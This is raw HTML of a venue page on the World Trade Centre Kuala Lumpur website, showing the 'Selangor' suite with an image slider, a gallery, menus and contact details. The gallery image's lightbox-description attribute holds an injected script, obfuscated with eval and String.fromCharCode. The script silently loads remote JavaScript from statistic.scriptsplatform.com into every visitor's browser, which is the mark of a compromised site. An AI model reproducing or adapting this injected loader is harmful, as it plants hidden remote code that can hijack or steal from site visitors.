<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2371"><a href="https://worldtradecentrekl.com/overview/" class="elementor-item">about</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="/overview/" class="elementor-sub-item">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11578"><a href="https://worldtradecentrekl.com/facilities/" class="elementor-sub-item">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://worldtradecentrekl.com/history/" class="elementor-sub-item">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://worldtradecentrekl.com/our-people/" class="elementor-sub-item">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12517"><a href="https://worldtradecentrekl.com/brochures-and-plans/" class="elementor-sub-item">Brochures &#038; Plans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2378"><a href="https://worldtradecentrekl.com/event-function-hall/" class="elementor-item">Rent Our Hall</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2254"><a href="/event-function-hall/" class="elementor-sub-item">Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2255"><a href="/event-function-hall/#halllayout" class="elementor-sub-item elementor-item-anchor">Hall Layout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12731"><a href="https://worldtradecentrekl.com/events-and-calendar/" class="elementor-sub-item">WTCKL Event Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2380"><a href="https://worldtradecentrekl.com/what-we-do/" class="elementor-item">What We Do</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://worldtradecentrekl.com/affordable-wedding-venues/" class="elementor-sub-item">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://worldtradecentrekl.com/meetings-conferences-room-rental/" class="elementor-sub-item">Meetings &#038; Conferences Room Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11227"><a href="https://worldtradecentrekl.com/venue-info/exhibition/" class="elementor-sub-item">Exhibition Venues</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2270"><a href="/concerts" class="elementor-sub-item">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://worldtradecentrekl.com/food-beverage-services/" class="elementor-sub-item">Food &#038; Beverages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12400"><a href="https://worldtradecentrekl.com/regimental/" class="elementor-sub-item">Regimental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13897"><a href="https://worldtradecentrekl.com/office-spaces/" class="elementor-sub-item">Office Spaces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://worldtradecentrekl.com/the-co-work/" class="elementor-item">The Co Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://worldtradecentrekl.com/360tour/" class="elementor-item">360° Interactive Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13803"><a href="https://worldtradecentrekl.com/sustainability/" class="elementor-item">Sustainability</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11484"><a href="#" class="elementor-item elementor-item-anchor">Corporate Governance</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-3fa1fe0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://worldtradecentrekl.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2371"><a href="https://worldtradecentrekl.com/overview/" class="elementor-item" tabindex="-1">about</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2247"><a href="/overview/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11578"><a href="https://worldtradecentrekl.com/facilities/" class="elementor-sub-item" tabindex="-1">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://worldtradecentrekl.com/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://worldtradecentrekl.com/our-people/" class="elementor-sub-item" tabindex="-1">Our People</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12517"><a href="https://worldtradecentrekl.com/brochures-and-plans/" class="elementor-sub-item" tabindex="-1">Brochures &#038; Plans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2378"><a href="https://worldtradecentrekl.com/event-function-hall/" class="elementor-item" tabindex="-1">Rent Our Hall</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2254"><a href="/event-function-hall/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2255"><a href="/event-function-hall/#halllayout" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Hall Layout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12731"><a href="https://worldtradecentrekl.com/events-and-calendar/" class="elementor-sub-item" tabindex="-1">WTCKL Event Calendar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2380"><a href="https://worldtradecentrekl.com/what-we-do/" class="elementor-item" tabindex="-1">What We Do</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://worldtradecentrekl.com/affordable-wedding-venues/" class="elementor-sub-item" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://worldtradecentrekl.com/meetings-conferences-room-rental/" class="elementor-sub-item" tabindex="-1">Meetings &#038; Conferences Room Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11227"><a href="https://worldtradecentrekl.com/venue-info/exhibition/" class="elementor-sub-item" tabindex="-1">Exhibition Venues</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2270"><a href="/concerts" class="elementor-sub-item" tabindex="-1">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="https://worldtradecentrekl.com/food-beverage-services/" class="elementor-sub-item" tabindex="-1">Food &#038; Beverages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12400"><a href="https://worldtradecentrekl.com/regimental/" class="elementor-sub-item" tabindex="-1">Regimental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13897"><a href="https://worldtradecentrekl.com/office-spaces/" class="elementor-sub-item" tabindex="-1">Office Spaces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://worldtradecentrekl.com/the-co-work/" class="elementor-item" tabindex="-1">The Co Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://worldtradecentrekl.com/360tour/" class="elementor-item" tabindex="-1">360° Interactive Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13803"><a href="https://worldtradecentrekl.com/sustainability/" class="elementor-item" tabindex="-1">Sustainability</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11484"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Corporate Governance</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e61e6b elementor-hidden-mobile" data-id="7e61e6b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7c43b97 elementor-align-right elementor-widget elementor-widget-button" data-id="7c43b97" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://worldtradecentrekl.com/events-and-calendar/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WTCKL Event Calendar</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</header>
<div data-elementor-type="wp-page" data-elementor-id="10602" class="elementor elementor-10602" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
<section class="elementor-section elementor-top-section elementor-element elementor-element-38ff873 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle parallax_section_no qode_elementor_container_no" data-id="38ff873" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-577f79a" data-id="577f79a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dc669e elementor-section-full_width elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="9dc669e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49669d0" data-id="49669d0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3aabedd elementor-widget elementor-widget-heading" data-id="3aabedd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Selangor</h1>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7b6632" data-id="e7b6632" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4ebc9e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="4ebc9e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce9f00d" data-id="ce9f00d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c16d04 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="2c16d04" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d66975e" data-id="d66975e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-db59284 elementor-widget elementor-widget-heading" data-id="db59284" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Selangor</h2>				</div>
</div>
<div class="elementor-element elementor-element-8434be4 elementor-widget elementor-widget-qi_addons_for_elementor_image_slider" data-id="8434be4" data-element_type="widget" data-widget_type="qi_addons_for_elementor_image_slider.default">
<div class="elementor-widget-container">
<div class="qodef-shortcode qodef-m qodef-qi-image-slider qodef-qi-fslightbox-popup qodef-popup-gallery qodef-col-num--3 qodef-qi-grid qodef-qi-swiper-container qodef-navigation--inside qodef-pagination--outside qodef-pagination-alignment--center qodef-navigation--hover-move" data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:10,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:false,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;yes&quot;,&quot;unique&quot;:927,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;,&quot;parallax&quot;:&quot;no&quot;}">
<div class="swiper-wrapper">
<div class="qodef-e swiper-slide">
<div class="qodef-e-inner">
<div class="qodef-e-inner-holder">
<a class="qodef-popup-item" itemprop="image" href="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1.jpg" data-type="image" data-fslightbox="gallery-927" data-e-disable-page-transition=”true”>
<img fetchpriority="high" decoding="async" width="1852" height="1234" src="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1.jpg" class="attachment-full size-full" alt="" srcset="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1.jpg 1852w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1-300x200.jpg 300w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1-1024x682.jpg 1024w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1-768x512.jpg 768w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1-1536x1023.jpg 1536w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1-700x466.jpg 700w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-1-1-600x400.jpg 600w" sizes="(max-width: 1852px) 100vw, 1852px" />							</a>
</div>
</div>
</div>
<div class="qodef-e swiper-slide">
<div class="qodef-e-inner">
<div class="qodef-e-inner-holder">
<a class="qodef-popup-item" itemprop="image" href="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2.jpg" data-type="image" data-fslightbox="gallery-927" data-e-disable-page-transition=”true”>
<img decoding="async" width="2000" height="1333" src="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2.jpg" class="attachment-full size-full" alt="" srcset="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2.jpg 2000w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2-300x200.jpg 300w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2-1024x682.jpg 1024w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2-768x512.jpg 768w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2-1536x1024.jpg 1536w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2-700x467.jpg 700w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-2-600x400.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" />							</a>
</div>
</div>
</div>
<div class="qodef-e swiper-slide">
<div class="qodef-e-inner">
<div class="qodef-e-inner-holder">
<a class="qodef-popup-item" itemprop="image" href="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3.jpg" data-type="image" data-fslightbox="gallery-927" data-e-disable-page-transition=”true”>
<img decoding="async" width="2000" height="1333" src="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3.jpg" class="attachment-full size-full" alt="" srcset="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3.jpg 2000w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3-300x200.jpg 300w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3-1024x682.jpg 1024w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3-768x512.jpg 768w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3-1536x1024.jpg 1536w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3-700x467.jpg 700w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-3-600x400.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" />							</a>
</div>
</div>
</div>
<div class="qodef-e swiper-slide">
<div class="qodef-e-inner">
<div class="qodef-e-inner-holder">
<a class="qodef-popup-item" itemprop="image" href="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4.jpg" data-type="image" data-fslightbox="gallery-927" data-e-disable-page-transition=”true”>
<img loading="lazy" decoding="async" width="2000" height="1333" src="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4.jpg" class="attachment-full size-full" alt="" srcset="https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4.jpg 2000w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4-300x200.jpg 300w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4-1024x682.jpg 1024w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4-768x512.jpg 768w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4-1536x1024.jpg 1536w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4-700x467.jpg 700w, https://worldtradecentrekl.com/wp-content/uploads/2022/06/ANGGERIK-SUITE-4-600x400.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" />							</a>
</div>
</div>
</div>
</div>
<div class="swiper-button-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i></div>
<div class="swiper-button-next"><i aria-hidden="true" class="fas fa-chevron-right"></i></div>
</div>
<div class="swiper-pagination qodef-swiper-pagination-outside swiper-pagination-927"></div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-28452e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="28452e6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f21afc" data-id="5f21afc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1c051b2 elementor-widget elementor-widget-image-gallery" data-id="1c051b2" data-element_type="widget" data-widget_type="image-gallery.default">
<div class="elementor-widget-container">
<div class="elementor-image-gallery">
<style type="text/css">
#gallery-1 {
margin: auto;
}
#gallery-1 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-1 img {
border: 2px solid #cfcfcf;
}
#gallery-1 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-1' class='gallery galleryid-10602 gallery-columns-1 gallery-size-portfolio-landscape'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1c051b2" data-elementor-lightbox-title="6811" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjgwMSwidXJsIjoiaHR0cHM6XC9cL3dvcmxkdHJhZGVjZW50cmVrbC5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA2XC82ODExLmpwZyIsInNsaWRlc2hvdyI6IjFjMDUxYjIifQ%3D%3D" href='https://worldtradecentrekl.com/wp-content/uploads/2022/06/6811.jpg'><img loading="lazy" decoding="async" width="800" height="600" src="https://worldtradecentrekl.com/wp-content/uploads/2022/06/6811-800x600.jpg" class="attachment-portfolio-landscape size-portfolio-landscape" alt="" /></a>
</dt></dl><br style="clear: both" />
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1833" class="elementor elementor-1833" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7b85af50 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="7b85af50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c05bd9f" data-id="c05bd9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-36018409 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="36018409" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76fd2ee3" data-id="76fd2ee3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4738f864 elementor-widget elementor-widget-heading" data-id="4738f864" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">World Trade Centre Kuala Lumpur 
</h2>				</div>
</div>
<div class="elementor-element elementor-element-695ccd45 elementor-widget elementor-widget-text-editor" data-id="695ccd45" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Level 3, No.41 Jalan Tun Ismail 50480</p><p>Kuala Lumpur, Malaysia.</p>								</div>
</div>
<div class="elementor-element elementor-element-305cbbe2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="305cbbe2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:(603)%202614%206999">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">(603) 2614 6999</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="mailto:ask@wtckl.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">ask@wtckl.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6d9bb57c" data-id="6d9bb57c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58fcd7ff elementor-widget elementor-widget-heading" data-id="58fcd7ff" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
</div>
<div class="elementor-element elementor-element-240338ee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="240338ee" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="/overview/">
<span class="elementor-icon-list-text">About Us </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="/event-function-hall/">
<span class="elementor-icon-list-text">Rent Our Hall </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://worldtradecentrekl.com/what-we-do/">
<span class="elementor-icon-list-text">Our Service</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-21998275" data-id="21998275" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-502a41c1 elementor-widget elementor-widget-heading" data-id="502a41c1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">What We Do</h2>				</div>
</div>
<div class="elementor-element elementor-element-6745a490 elementor-widget elementor-widget-text-editor" data-id="6745a490" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<ul class="foot-list"><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://worldtradecentrekl.com/events-and-calendar/">Event</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="/visit/">Visit</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contact-us/">Contact Us</a></span></li></ul>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-792e9f28 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="792e9f28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56af6056" data-id="56af6056" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-259aaf36 elementor-widget elementor-widget-text-editor" data-id="259aaf36" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© 2024 WTCKL. All rights reserved</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cfcbbc9" data-id="1cfcbbc9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-13ba94ed elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13ba94ed" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#">
<span class="elementor-icon-list-text">Terms and Conditions</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#">
<span class="elementor-icon-list-text">Privacy Policy</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e17c87b" data-id="5e17c87b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f58f9da e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f58f9da" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34383a9" href="https://www.facebook.com/WorldTradeCentreKualaLumpur" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-60384cf" href="https://www.instagram.com/worldtradecentrekualalumpur/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
